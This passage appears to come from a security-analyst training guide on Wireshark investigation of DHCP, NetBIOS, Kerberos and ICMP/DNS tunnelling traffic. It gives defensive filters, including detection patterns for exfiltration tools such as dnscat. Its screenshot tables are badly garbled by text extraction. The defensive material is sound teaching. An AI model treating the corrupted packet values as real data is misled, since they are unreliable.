| No. Th<br>499 16<br>500 16<br>500 16<br>500 17<br>501 10<br>501 10 | Source           965422         10.20.0.46           0685361         192.168.0.52           0686263         192.168.0.52           0680263         192.168.0.52           068019         192.168.0.52           068014         192.168.0.57           104915         192.168.0.57           104915         192.168.0.17           132.368.0.17         192.168.0.17           132.364.0.17         192.168.0.17           1342         bytes on wire (2736 bi           1, Src: 3164.39:267:76:33, D         protocol, Src Port: 68,           st Configuration Protocol (1)         type: Boot Request (1)           type: Ebernet (0x01)         address: 192.168.0.11           address: length: 6         ion ID: 0x653c5d08           elapsed: 0         ags: 0x0000 (Unicast)           P address: 0.0.0.0         ver IP address: 0.0.0.0           ver IP address: 0.0.0.0         ent IP address: 0.0.0.0           Ac address: 34:64:a9:26:7e:65         ardding: 000           ost name not given         ost name not given           okie: DHCP         (53) DHCP Message Type (Info           (53) DHCP Messag Identifier         (12) Most Name           :: 12         Identifier           (54) Vendor class Identifier | Destination<br>255.255.255.255.255<br>255.255.255.255.255<br>255.255.255.255<br>255.255.255<br>255.255.255<br>255.255.255<br>255.255.255<br>255.255<br>255.25 | Protocol<br>DHCP<br>DHCP<br>DHCP<br>DHCP<br>DHCP<br>DHCP<br>DHCP<br>DHCP | info       DHCP Discover - Transaction ID 0x768651c6         DHCP Inform - Transaction ID 0xa4e940af         DHCP ACK - Transaction ID 0xa4e940af         DHCP ACK - Transaction ID 0xa4e940af         DHCP ACK - Transaction ID 0xa4e940af         DHCP ACK - Transaction ID 0xa4e940af         DHCP ACK - Transaction ID 0xa4e940af         DHCP ACK - Transaction ID 0xa4e940af         DHCP Inform - Transaction ID 0x788574f5         DHCP Inform - Transaction ID 0x184f489a         DHCP Inform - Transaction ID 0x184f489a         DHCP Inform - Transaction ID 0x184f489a         DHCP Inform - Transaction ID 0x184f489a         OB000 ff ff ff ff ff ff 34 64 a9 26 7e 63 08 00 45 00         0020 ff ff 00 44 00 43 01 34 ac 0a 80 00 00 00 00 00         0030 50 80 00 00 00 00 00 00 00 00 00 00 00 00 | -Hx-<br>D] |
| Option                                                                                                    | 12: Host Name (dbcp option bostnam                                                                                                    | e) 12 hyte(c)                                                                                                    | Þ                                                                        | Packets: 180000 . Displayed: 681 (0.4%) Profile: Defa                                                                                                    | )<br>ult   |
| Uption                                                                                                    | 12. Host Name (oncp.option.hostnam                                                                                                    | e), 12 byte(s)                                                                                                    |                                                                          | Packets: 180000 · Displayed: 081 (0.4%) Profile: Defail                                                                                                    | ult        |

# **NetBIOS (NBNS) Analysis**

**NetBIOS** or **Net**work **B**asic Input/**O**utput **S**ystem is the technology responsible for allowing applications on different hosts to communicate with each other.

#### NBNS investigation in a nutshell:

| Notes                                                                                                    | Wireshark Filter                  |
|----------------------------------------------------------------------------------------------------|-----------------------------------|
| Global search.                                                                                                    | • nbns                            |
| "NBNS" options for grabbing the low-hanging fruits: •<br>Queries: Query details. • Query details could<br>contain "name, Time to live (TTL) and IP address details" | • nbns.name contains<br>"keyword" |
| NetBIOS registration requests                                                                                                    | <pre>nbns.flags.opcode == 5</pre> |

|              |                                               |                                           | dhcp-net                                               | bios.pcap |                                | - * 😣                                                 |
|--------------|-----------------------------------------------|-------------------------------------------|--------------------------------------------------------|-----------|--------------------------------|-------------------------------------------------------|
| <u>F</u> ile | <u>E</u> dit <u>V</u> iew <u>G</u> o <u>C</u> | apture <u>A</u> nalyze <u>S</u> tatistics | Telephon <u>y W</u> ireless <u>T</u> ools <u>H</u> elp |           |                                |                                                       |
|              |                                               | 🗎 🕱 🙆   Q 🗧 >                             |                                                        |           |                                |                                                       |
| 📕 nb         | ns                                            |                                           |                                                        |           | ×                              |                                                       |
| No.          | Time                                          | Source                                    | Destination                                            | Protocol  | Info                           |                                                       |
| Г            | 129 4.052481                                  | 192.168.0.22                              | 192.168.0.255                                          | NBNS      | Name query NB CONV_XEROX<00>   |                                                       |
|              | 154 4.816612                                  | 192.168.0.22                              | 192.168.0.255                                          | NBNS      | Name query NB CONV_XEROX<00>   |                                                       |
|              | 167 5.581016                                  | 192.168.0.22                              | 192.168.0.255                                          | NBNS      | Name query NB CONV_XEROX<00>   |                                                       |
|              | 180 6.522330                                  | 192.168.0.38                              | 192.168.0.255                                          | NBNS      | Name query NB CONVEYANCING<00> |                                                       |
|              | 193 7.270357                                  | 192.168.0.38                              | 192.168.0.255                                          | NBNS      | Name query NB CONVEYANCING<00> |                                                       |
|              | 200 7 073224                                  | 192.100.0.13                              | 192.100.0.200                                          | NENS      | Name query NB LTVAL-SVDA1<00>  |                                                       |
|              | 210 8.020294                                  | 192.168.0.38                              | 192.168.0.255                                          | NBNS      | Name query NB CONVEYANCING<00> |                                                       |
|              | 213 8.089824                                  | 192.168.0.13                              | 192.168.0.255                                          | NBNS      | Name guery NB ISATAP<00>       |                                                       |
|              | 223 8.286614                                  | 192.168.0.240                             | 192.168.0.255                                          | NBNS      | Name query NB LIVAL-SVR01<20>  |                                                       |
| > Fr         | ame 167: 92 byte                              | es on wire (736 bits),                    | 92 bytes captured (736 bits)                           | on inter  | 0000 ff ff ff ff ff ff 18 a9 0 | 5 28 aa de 08 00 45 00 ····                           |
| ▶ Et         | hernet II, Src:                               | 18:a9:05:28:aa:de, Ds                     | st: ff:ff:ff:ff:ff                                     |           | 0010 00 4e 56 cd 00 00 80 11 6 | 1 6c c0 a8 00 16 c0 a8 NV                             |
| → In         | ternet Protocol                               | Version 4, Src: 192.1                     | 68.0.22, Dst: 192.168.0.255                            |           | 0020 00 ff 00 89 00 89 00 3a 1 | e 94 cc f0 01 10 00 01                                |
| → Us         | er Datagram Pro                               | tocol, Src Port: 137,                     | Dst Port: 137                                          |           |                                | 4 45 50 45 41 40 47 40<br>0 46 49 43 41 43 41 43 PETE |
| ✓ Ne         | tBIOS Name Serv                               | lce                                       |                                                        |           | 0050 41 43 41 43 41 41 41 00 0 | 0 20 00 01 ACAC                                       |
|              | Flage: 0x0110                                 | Opcode: Name query Pr                     | ourcion decired Prosdeact                              |           |                                |                                                       |
| ,            | Auestions: 1                                  | opcode. Name query, R                     | ecursion desired, broadcast                            |           |                                |                                                       |
|              | Answer RRs: 0                                 |                                           |                                                        |           |                                |                                                       |
|              | Authority RRs:                                | Θ                                         |                                                        |           |                                |                                                       |
|              | Additional RRs:                               | Θ                                         |                                                        |           |                                |                                                       |
| ~            | Queries                                       |                                           |                                                        |           |                                |                                                       |
|              | <ul> <li>CONV_XEROX&lt;00</li> </ul>          | >: type NB, class IN                      |                                                        |           |                                |                                                       |
|              | Name: CONV_                                   | _XEROX<00> (Workstatio                    | n/Redirector)                                          |           |                                |                                                       |
|              | Type: NB (3                                   | 32)                                       |                                                        |           |                                |                                                       |
|              | Class: IN (                                   | (1)                                       |                                                        |           |                                |                                                       |
|              |                                               |                                           |                                                        | 1         |                                |                                                       |

# **Kerberos Analysis**

- **Kerberos** is the default authentication service for Microsoft Windows domains.
- It is responsible for authenticating service requests between two or more computers over the untrusted network. The ultimate aim is to **prove identity** securely.

#### Kerberos investigation in a nutshell:

| Notes                                                                                                    | Wireshark Filter                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Global search.                                                                                                    | • kerberos                                                                                                    |
| User account search: • <b>CNameString: The username. Note:</b> Some packets could provide hostname information in this field. To avoid this confusion, filter the <b>"\$"</b> value. The values end with <b>"\$"</b> are hostnames, and the ones without it are user names.                                                                                | <ul> <li>kerberos.CNameString</li> <li>contains "keyword"</li> <li>kerberos.CNameString</li> <li>and !</li> <li>(kerberos.CNameString</li> <li>contains "\$" )</li> </ul> |
| <ul> <li>"Kerberos" options for grabbing the low-hanging fruits: •</li> <li>pvno: Protocol version. • realm: Domain name for the generated ticket. • sname: Service and domain name for the generated ticket.</li> <li>• addresses: Client IP address and NetBIOS name. Note: the "addresses" information is only available in request packets.</li> </ul> | <ul> <li>kerberos.pvno == 5</li> <li>kerberos.realm</li> <li>contains ".org" •</li> <li>kerberos.SNameString</li> <li>== "krbtg"</li> </ul>                               |

|                                                                                                    |                                                        |                                          |                                     |                                              |                                                     |                                          | k                  | kerberos.    | .рсар    |                                      |                                           |                            |                                           |                                           |                                      |                                           |                                                                                                    |                                      |                            |                                           |                                 |           |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------|------------------------------------------|-------------------------------------|----------------------------------------------|-----------------------------------------------------|------------------------------------------|--------------------|--------------|----------|--------------------------------------|-------------------------------------------|----------------------------|-------------------------------------------|-------------------------------------------|--------------------------------------|-------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------|----------------------------|-------------------------------------------|---------------------------------|-----------|
| <u>F</u> ile <u>E</u> dit <u>N</u>                                                                   | <u>/</u> iew <u>G</u> o <u>C</u> a                     | pture <u>A</u>                           | nalyze                              | <b>Statistics</b>                            | Telephon <u>v</u>                                   | <u>W</u> ireless                         | Tools F            | <u>H</u> elp |          |                                      |                                           |                            |                                           |                                           |                                      |                                           |                                                                                                    |                                      |                            |                                           |                                 |           |
|                                                                                                    |                                                        |                                          | <b>C</b>   0                        |                                              |                                                     | >• 📃                                     |                    |              | •••      |                                      |                                           |                            |                                           |                                           |                                      |                                           |                                                                                                    |                                      |                            |                                           |                                 |           |
| kerberos                                                                                             |                                                        |                                          |                                     |                                              |                                                     |                                          |                    |              |          |                                      |                                           |                            |                                           |                                           |                                      |                                           |                                                                                                    |                                      |                            | X                                         |                                 | ]+        |
| No.                                                                                                  | Time                                                   | Sourc                                    | :e                                  |                                              | C                                                   | Destination                              |                    |              | Protocol | Info                                 |                                           |                            |                                           |                                           |                                      |                                           |                                                                                                    |                                      |                            |                                           |                                 | 1         |
| 29                                                                                                   | 73.732765                                              | 10.1                                     | 12.2                                |                                              | 1                                                   | 10.5.3.1                                 |                    |              | KRB5     | TGS                                  | -REQ                                      |                            |                                           |                                           |                                      |                                           |                                                                                                    |                                      |                            |                                           |                                 |           |
| 30                                                                                                   | 73.732769                                              | 10.5                                     | .3.1                                |                                              | 1                                                   | 0.1.12.2                                 |                    |              | KRB5     | TGS                                  | REP                                       |                            |                                           |                                           |                                      |                                           |                                                                                                    |                                      |                            |                                           |                                 |           |
| 31                                                                                                   | 74.030758                                              | 10.1                                     | 12.2                                |                                              | 1                                                   | 10.5.3.1                                 |                    |              | KRB5     | TGS                                  | -REQ                                      |                            |                                           |                                           |                                      |                                           |                                                                                                    |                                      |                            |                                           |                                 |           |
| 32                                                                                                   | 74.030765                                              | 10.5                                     | .3.1                                |                                              | 1                                                   | 0.1.12.2                                 |                    |              | KRB5     | TGS                                  | REP                                       |                            |                                           |                                           |                                      |                                           |                                                                                                    |                                      |                            |                                           |                                 |           |
| 50                                                                                                   | 13903423.7                                             | 2 10.5                                   | .12.5                               |                                              | 1                                                   | 10.5.15.5                                |                    |              | HTTP     | GET                                  | /lxgd                                     | oc/                        | HTTP/1                                    | 1.1                                       |                                      |                                           |                                                                                                    |                                      |                            |                                           |                                 |           |
| 65                                                                                                   | 13913729.7                                             | 8 10.5                                   | .12.5                               |                                              | 1                                                   | 10.5.3.1                                 |                    |              | KRB5     | AS-F                                 | REQ                                       |                            |                                           |                                           |                                      |                                           |                                                                                                    |                                      |                            |                                           |                                 |           |
| 66                                                                                                   | 13913729.8                                             | 5 10.5                                   | .3.1                                |                                              | 1                                                   | 0.5.12.5                                 |                    |              | KRB5     | AS-F                                 | REP                                       |                            |                                           |                                           |                                      |                                           |                                                                                                    |                                      |                            |                                           |                                 |           |
| L 67                                                                                                 | 13913729.8                                             | 6 10.5                                   | .12.5                               |                                              | 1                                                   | 10.5.3.1                                 |                    |              | KRB5     | TGS                                  | -REQ                                      |                            |                                           |                                           |                                      |                                           |                                                                                                    |                                      |                            |                                           |                                 |           |
| L 68                                                                                                 | 13913729.8                                             | 7 10.5                                   | .3.1                                |                                              |                                                     | 10.5.12.5                                |                    |              | KRB5     | TGS                                  | -REP                                      |                            |                                           |                                           |                                      |                                           |                                                                                                    |                                      |                            |                                           |                                 |           |
| 76                                                                                                   | 13913729.8                                             | 8 10.5                                   | .12.5                               |                                              | 1                                                   | L0.5.15.5                                |                    |              | HTTP     | GET                                  | /lxgd                                     | oc/ I                      | HTTP/1                                    | l.1                                       |                                      |                                           |                                                                                                    |                                      |                            |                                           | _                               |           |
| <ul> <li>Frame 68</li> <li>Ethernet</li> <li>Internet</li> <li>User Dat</li> <li>Kerberos</li> </ul> | : 1236 byte<br>II, Src: (<br>Protocol )<br>agram Proto | es on w<br>00:03:f<br>Version<br>ocol, S | ire (9<br>f:a6:a<br>4, Sr<br>rc Por | 888 bits<br>b:0c, Ds<br>c: 10.5.<br>t: 88, D | s), 1236 b<br>st: 00:03:<br>.3.1, Dst:<br>Dst Port: | ytes capt<br>ff:a7:ab<br>10.5.12<br>2565 | ured (9<br>0c<br>5 | 0888 bi      | ts)      | 0050<br>0060<br>0070<br>0080<br>0090 | 02 01<br>82 03<br>44 45<br>02 01<br>63 34 | 01<br>79<br>4e<br>02<br>2e | a1 06<br>30 82<br>59 44<br>a1 18<br>64 65 | 30 04<br>03 75<br>43 26<br>30 16<br>6e 79 | 1 1b<br>5 a0<br>2 43<br>5 1b<br>9 44 | 02 73<br>03 02<br>4f 40<br>04 48<br>43 26 | 31       a         2       01       0         1       a2       2         3       54       5         2       63       6 | 5 82<br>5 a1<br>1 30<br>4 50<br>f 60 | 03<br>0c<br>1f<br>1b<br>a3 | 7d 6:<br>1b 0:<br>a0 0:<br>9e 6:<br>82 0: | 1 ·<br>a ·<br>3 D<br>6 ·<br>3 C | • y<br>EN |
| ⇒ tgs-re                                                                                             | ep                                                     |                                          |                                     |                                              |                                                     |                                          |                    |              |          | oobo                                 | 30 30                                     | 20                         | 03 37                                     | a0 03                                     | 5 02                                 | 46 04                                     |                                                                                                    | 5 02                                 | 6d                         | 04 a.                                     | 2;                              |           |
| pvn                                                                                                  | 0:5                                                    |                                          | (                                   |                                              |                                                     |                                          |                    |              |          | 0000                                 | 19 f1                                     | e4                         | 97 91                                     | f3 d3                                     | 3 f6                                 | 38 71                                     | $f c \Theta 2$                                                                                                    | 5 96                                 | 2f                         | 95 3                                      | 6.                              |           |
| msg                                                                                                  | -type: krb-                                            | tgs-rep                                  | ) (13)                              |                                              |                                                     |                                          |                    |              |          | 00d0                                 | Od a1                                     | cb                         | 3b 6a                                     | 97 18                                     | a 7d                                 | 16 7                                      | e a8 f                                                                                                    | b 80                                 | 0c                         | e9 c                                      | d.                              |           |
| crea                                                                                                 | alm: DENYDC                                            | .COM                                     |                                     |                                              |                                                     |                                          |                    |              |          | 00e0                                 | 59 55                                     | 62                         | d3 25                                     | b7 e7                                     | 7 13                                 | 95 98                                     | a 49 5                                                                                                    | f 6b                                 | fb                         | d6 d                                      | 5 Y                             | UŁ        |
| ✓ char                                                                                               | ne                                                     |                                          | DOTIO                               |                                              |                                                     |                                          |                    |              |          | 00f0                                 | 34 55                                     | d6                         | 97 b3                                     | 2b 60                                     | da da                                | 42 es                                     | 5 69 e                                                                                                    | c ae                                 | a1                         | cc e                                      | f 4                             | U٠        |
| n                                                                                                    | ame-type: w                                            | (RB2-NI-                                 | PRINC                               | IPAL (1)                                     |                                                     |                                          |                    |              |          | 0100                                 | ac 96                                     | f7                         | c9 07                                     | e4 c5                                     | 5 1a                                 | dc fl                                     | o ed 8                                                                                                    | d fa                                 | f5                         | f3 d                                      | 6.                              |           |
| - C                                                                                                  | name-string                                            | j: 1 1te                                 | am                                  |                                              |                                                     |                                          |                    |              |          | 0110                                 | a9 43                                     | 27                         | d6 6e                                     | eb 12                                     | 2 83                                 | f3 ea                                     | a 66 1                                                                                                    | 4 e7                                 | 14                         | 12 5                                      | f۰                              | C'        |
|                                                                                                    | civamestr1                                             | ig: u1                                   |                                     |                                              |                                                     |                                          |                    |              |          | 0120                                 | 36 62                                     | b7                         | 75 65                                     | 51 ca                                     | a 76                                 | e8 53                                     | 3 50 5                                                                                                    | 5 28                                 | 0e                         | ff 2                                      | c 6                             | b٠        |
| > tic                                                                                                | Rec                                                    |                                          |                                     |                                              |                                                     |                                          |                    |              |          | 0130                                 | b0 24                                     | 81                         | 87 b4                                     | ed a4                                     | 1 e9                                 | 91 d                                      | 5 fe f                                                                                                    | 0 79                                 | ab                         | 91 0                                      | a ·                             | \$·       |
| > enc                                                                                                | -part                                                  |                                          |                                     |                                              |                                                     |                                          |                    |              |          | 0140                                 | 99 2a                                     | b3                         | b8 d7                                     | 16 23                                     | 3 36                                 | Oe co                                     | 1 b4 5                                                                                                    | 5 9b                                 | af                         | 06 a                                      | 5.                              | · ·       |
|                                                                                                    |                                                        |                                          |                                     |                                              |                                                     |                                          |                    |              |          | 0150                                 | 49 Ta                                     | 80                         | 54 D1                                     | 1a 51                                     | 3D                                   | 33 30                                     | 5 a6 6                                                                                                    | 3 20                                 | 4/                         | 90 10                                     | a 1                             | •••       |

## ▼ Tunneling Traffic: DNS and ICMP

# **Tunnelling Traffic: ICMP and DNS**

- Traffic tunnelling is (also known as **"port forwarding"**) transferring the data/resources in a secure method to network segments and zones.
- It can be used for "internet to private networks" and "private networks to internet" flow/direction.
- There is an **encapsulation process** to **hide** the **data**, so the transferred data appear natural for the case, but it contains private data packets and transfers them to the final destination securely.

Tunnelling provides **anonymity** and traffic security. Therefore it is highly used by enterprise networks. However, as it gives a significant level of data encryption, **attackers** use tunnelling to **bypass security perimeters** using the standard and trusted protocols used in everyday traffic like ICMP and DNS. Therefore, for a security analyst, it is crucial to have the ability to spot ICMP and DNS anomalies.

# **ICMP** Analysis

- Internet Control Message Protocol (ICMP) is designed for diagnosing and reporting network communication issues. It is highly used in error reporting and testing.
- As it is a trusted network layer protocol, sometimes it is used for denial of service (DoS) attacks; also, adversaries use it in data exfiltration and C2

#### tunnelling activities.

### **ICMP** analysis in a nutshell:

- Usually, ICMP tunnelling attacks are **anomalies** appearing/starting after a malware execution or vulnerability exploitation.
- As the ICMP packets can transfer an additional data payload, adversaries use this section to **exfiltrate data** and establish a C2 connection.
- It could be a TCP, HTTP or SSH data. As the ICMP protocols provide a great opportunity to carry extra data, it also has **disadvantages**.
  - Most enterprise networks **block** custom packets or require administrator privileges to create custom ICMP packets.

A large volume of ICMP traffic or anomalous packet sizes are indicators of ICMP tunnelling. Still, the adversaries could create custom packets that match the regular ICMP packet size (64 bytes), so it is still cumbersome to detect these tunnelling activities. However, a security analyst should know the normal and the abnormal to spot the possible anomaly and escalate it for further analysis.

| Notes                                                                  | Wireshark filters                                      |
|------------------------------------------------------------------------|--------------------------------------------------------|
| Global search                                                          | • icmp                                                 |
| "ICMP" options for grabbing the low-hanging fruits: • Packet length. • |                                                        |
| ICMP destination addresses. • Encapsulated protocol signs in           | <ul> <li>data.len &gt; 64</li> <li>and icmp</li> </ul> |
| ICMP payload.                                                          | and Tomb                                               |

| icmp-tunnel.pcsp – 🗸 😨                    |                                          |                                         |                |         |                     |           |          |           |                      |                 |                                       |
|-------------------------------------------|------------------------------------------|-----------------------------------------|----------------|---------|---------------------|-----------|----------|-----------|----------------------|-----------------|---------------------------------------|
| <u>File Edit View Go Captu</u>            | ire <u>A</u> nalyze <u>S</u> tatistics T | elephon <u>y W</u> ireless <u>T</u> ool | s <u>H</u> elp |         |                     |           |          |           |                      |                 |                                       |
|                                           | 🗙 🎑 🔍 < >                                | ∩ •← →• 📃 📕                             |                | •••     |                     |           |          |           |                      |                 |                                       |
| data.len > 64 and icmp                    |                                          |                                         |                |         |                     |           |          |           |                      |                 | $\blacksquare \blacksquare \bullet +$ |
| No. Time                                  | Source                                   | Destination                             |                | Protoco | Leng                | :h ▼ Info |          |           |                      |                 | -                                     |
| 954 1122.214623                           | 192.168.154.131                          | 192.168.154.13                          | 32             | ICMP    |                     | 1028 Ech  | (ping)   | request   | id=0xfeff,           | seq=0/0,        | ttl                                   |
| 955 1122.214781                           | 192.168.154.132                          | 192.168.154.13                          | 31             | ICMP    |                     | 1028 Ech  | (ping)   | reply     | id=0xfeff,           | seq=0/0,        | ttl                                   |
| 956 1122.314715                           | 192.168.154.131                          | 192.168.154.13                          | 32             | ICMP    |                     | 1028 Ech  | (ping)   | request   | id=0xfeff,           | seq=0/0,        | ttl                                   |
| 957 1122.314902                           | 192.168.154.132                          | 192.168.154.13                          | 31             | ICMP    |                     | 1028 Ech  | ) (ping) | reply     | id=0xfeff,           | seq=0/0,        | ttl                                   |
| 958 1122.414619                           | 192.168.154.131                          | 192.168.154.13                          | 32             | ICMP    |                     | 1028 Ech  | ) (ping) | request   | id=0xfeff,           | seq=0/0,        | ttl                                   |
| 959 1122.414767                           | 192.168.154.132                          | 192.168.154.13                          | 31             | ICMP    |                     | 1028 Ech  | ) (ping) | reply     | id=0xfeff,           | seq=0/0,        | ttl                                   |
| 960 1122.514705                           | 192.168.154.131                          | 192.168.154.13                          | 32             | ICMP    |                     | 1028 Ech  | ) (ping) | request   | id=0xfeff,           | seq=0/0,        | ttl                                   |
| 961 1122.514842                           | 192.168.154.132                          | 192.168.154.13                          | 31             | ICMP    |                     | 1028 Ech  | ) (ping) | reply     | id=0xfeff,           |                 | ttl                                   |
| 242 431.691770                            | 192.168.154.131                          | 192.168.154.13                          | 32             | ICMP    |                     | 1033 Ech  | ) (ping) | request   | id=0xfeff,           | seq=0/0,        | ttl                                   |
| 4                                         |                                          |                                         |                |         |                     |           |          |           |                      |                 | Þ                                     |
| ▶ Frame 242: 1075 bytes                   | on wire (8600 bits)                      | , 1075 bytes capture                    | d 0020         | 9a 84 6 | 8 00 00             | 00 fe ff  | 00 00 4  | 5 00 04   | 09 00 00             | <mark>.</mark>  | • • E • • • • *                       |
| Ethernet II, Src: 00:                     | 0c:29:cf:0c:c1, Dst:                     | 00:0c:29:cb:e3:82                       | 0030           | 40 00 4 | 0 11 20             | 24 0a 5f  | 01 01 0  | a 5f 01 ( | 02 00 35             | @·@· \$·_       | 5                                     |
| Internet Protocol Ver                     | sion 4, Src: 192.168                     | .154.131, Dst: 192.1                    | 6 0040         | d8 b5 G | 3 f5 64             | 78 10 d1  | 9e 20 7  | 8 da 25   | 52 4d 8f             | ···dx··         | · x · %RM ·                           |
| <ul> <li>Internet Control Mess</li> </ul> | sage Protocol                            |                                         | 0050           | db 54 1 | .4 7d 49            | 13 a6 35  | 32 94 9  | 1 40 b0   | 7b 1d 36             | ·T·}I··5        | 2 · · @ · { · 6                       |
| Type: 8 (Echo (ping                       | g) request)                              |                                         | 0060           | d3 49 9 | 3 f8 39             | 89 e3 64  | 3a d5 3  | 8 13 67   | f2 3d 99             | ·I··9··d        | $: \cdot 8 \cdot g \cdot = \cdot$     |
| Code: 0                                   |                                          |                                         | 0070           | c4 f9 9 | 4 90 ea             | d8 2f b6  | 13 c7 7  | 6 fc 9e   | 33 71 d4             | ••••/•          | ··v··3q·                              |
| Checksum: 0x0000 in                       | ncorrect, should be @                    | 9x13c7                                  | 0080           | 05 48 1 | 5 bt 00             | 89 2e 58  | b0 84 6  | a 16 5d   | 20 C1 12             | •н•••••х        | ··]·] ··                              |
| [Checksum Status: E                       | Bad]                                     |                                         | 0090           | 96 ec 5 | 9 T2 13             | ba 60 81  | 58 20 5  | 5 C2 23   | ae /4 /5             | ···Y···· ;      | X U·#·tu                              |
| Identifier (BE): 65                       | 5279 (0xfeff)                            |                                         | oobo           | 5/ 1/ 5 | 7 a7 b7             | D9 17 00  | 10 40 0  | 2 75 02   | 71 02 CI<br>75 f2 do | (··{··          |                                       |
| Identifier (LE): 65                       | 5534 (0xfffe)                            |                                         | 0000           | h7 de 6 | 2 hc 92             | 41 f2 c7  | 7f df o  | d 83 f3   | f7 7e 79             | · · · · · A · · | · · · · · · · ~ v                     |
| Sequence number (BE                       | E): 0 (0×0000)                           |                                         | 0000           | f7 eb 6 | f 20 16             | 65 fc 8f  | 33 f0 d  | 9 df Of   | 5e 8c 3f             |                 | 3                                     |
| Sequence number (LE                       | E): 0 (0×0000)                           |                                         | 00e0           | ff e7 f | 0 eb 2f             | 1f c6 7e  | 7f 56 6  | 6 20 16   | bb cf 00             | /~              | .v                                    |
| [No response seen]                        | -                                        |                                         | 00f0           | f2 d5 7 | 3 40 be             | fb b9 8f  | 35 6c 6  | d b1 5e   | 86 f3 10             | · · s@ · · · ·  | 51m · ^ · · ·                         |
| ✓ Data (1033 bytes)                       |                                          |                                         | 0100           | d2 c0 4 | 1 19 db             | d5 54 1b  | 1e f7 5  | c 42 17   | d6 ee 09             | · · A · · · T · | · · \B · · · ·                        |
| Data: 45000409000                         | 0 <mark>0</mark> 4000401120240a5f01      | 010a5f01020035d8b5                      | 0110           | 5c f8 e | e 1a 06             | 04 fb 96  | 0e b9 c  | 7 2c f3   | e0 ae 72             | <b>\</b>        | · · · , · · · r                       |
| [Length: 1033]                            |                                          |                                         | 0120           | 62 4e 2 | a d5 4a             | f9 dc 29  | 54 cc e  | 0 09 84   | 45 58 c3             | bN*·J··)        | T···EX·                               |
|                                           | 1                                        |                                         | 0130           | 73 c8 7 | 3 28 07             | 51 a1 8c  | 50 b9 2  | 0 c0 14   | 27 70 1c             | s∘s(∘Q∘∘        | Р'р.                                  |
|                                           |                                          |                                         | 0140           | 3c 9e c | a 2d 25             | 9a ab aa  | 14 97 f  | f ef 2e   | 0a 6† c0             | <··-%···        |                                       |
|                                           |                                          |                                         | 0150           | TD 2C 5 | 3 8D 90             | CD 00 77  | 50 0a 9  | r de 80   | 73 1a bc             | ·,S····W        | J····s··                              |
|                                           |                                          |                                         | 0160           | 30 8C 3 | 1 63 19<br>04 f3 25 | d6 68 19  | 76 30 9  | 6 96 63   | 11 83 13<br>40 6a ad |                 | vo.c@i                                |

# **DNS Analysis**

- Domain Name System (DNS) is designed to translate/convert IP domain addresses to IP addresses.
- It is also known as a phonebook of the internet. As it is the essential part of web services, it is commonly used and trusted, and therefore often ignored. Due to that, adversaries use it in data exfiltration and C2 activities.

## DNS analysis in a nutshell:

- Similar to ICMP tunnels, DNS attacks are anomalies appearing/starting after a malware execution or vulnerability exploitation.
- Adversary creates (or already has) a domain address and configures it as a C2 channel. The malware or the commands executed after exploitation sends DNS queries to the C2 server.
- However, these queries are **longer than default DNS queries** and crafted for subdomain addresses. <u>Unfortunately, these subdomain addresses are not</u> actual addresses; they are encoded commands as shown below:

#### "encoded-commands.maliciousdomain.com"

- When this query is routed to the C2 server, the server sends the actual malicious commands to the host.
- As the DNS queries are a natural part of the networking activity, these packets have the chance of not being detected by network perimeters. A security analyst should know how to investigate the DNS packet lengths and target addresses to spot these anomalies.

| Notes                                                                                                    | Wireshark<br>Filter                                                                                       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Global search                                                                                                    | • dns                                                                                                    |
| "DNS" options for grabbing the low-hanging fruits: • Query length. •<br>Anomalous and non-regular names in DNS addresses. •<br>Long DNS addresses with encoded subdomain addresses. •<br>Known patterns like dnscat and dns2tcp. • Statistical analysis like the<br>anomalous volume of DNS requests for a particular target.<br>!mdns: Disable local link device queries. | <ul> <li>dns contains</li> <li>"dnscat" •</li> <li>dns.qry.name.len</li> <li>&gt; 15 and !mdns</li> </ul> |

|                                                                                                    |                                                                                                    | dns.pcap                                                                                                    |                                                                                                    | - * 😣                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File Edit View Go Capture Analyze Statistics                                                                                                    | Telephon <u>y</u> <u>W</u> ireless <u>T</u> ools <u>H</u> elp                                                                                                    |                                                                                                    | ×.                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 📕 dns contains dnscat                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| No. Time Source                                                                                                    | Destination                                                                                                    | Protocol                                                                                                    | Info                                                                                                    | -                                                                                                    |
